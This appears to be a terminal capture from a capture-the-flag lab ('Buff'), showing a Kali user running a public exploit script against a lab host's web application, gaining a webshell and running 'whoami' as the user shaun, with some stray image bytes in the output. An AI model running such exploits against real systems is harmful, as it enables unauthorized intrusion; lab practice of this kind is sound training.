 ┌──(kali㉿kali)-[~/workspace/buff]
└─$ python2 48506.py http://10.10.10.198:8080/
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
▒
buff\shaun